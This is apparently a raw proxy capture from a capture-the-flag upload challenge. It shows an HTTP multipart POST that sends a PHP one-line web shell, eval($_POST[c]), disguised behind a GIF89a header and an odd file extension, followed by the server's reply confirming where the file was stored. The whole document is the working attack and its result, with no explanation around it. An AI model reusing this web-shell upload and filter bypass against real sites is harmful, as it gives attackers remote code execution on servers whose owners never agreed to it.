 Raw Params Headers Hex
POST / HTTP/1.1
Host: e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn/
Cookie: PHPSESSID=6fd9cc08abc069619707b3cf29db489c
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------30726112384781
Content-Length: 351
-----------------------------30726112384781
Content-Disposition: form-data; name="uploaded"; filename="shell3.wen"
Content-Type: image/jpeg
GIF89a<script language="php"> eval($_POST[c]);</script>
-----------------------------30726112384781
Content-Disposition: form-data; name="submit"
-----------------------------30726112384781--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 01 Sep 2020 07:09:54 GMT
Content-Type: text/html
Content-Length: 350
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/be0e661e71f6c78069560ef2be38f345/shell3.wen
succesfully uploaded!
https://blog.csdn.net/yiqiushi4748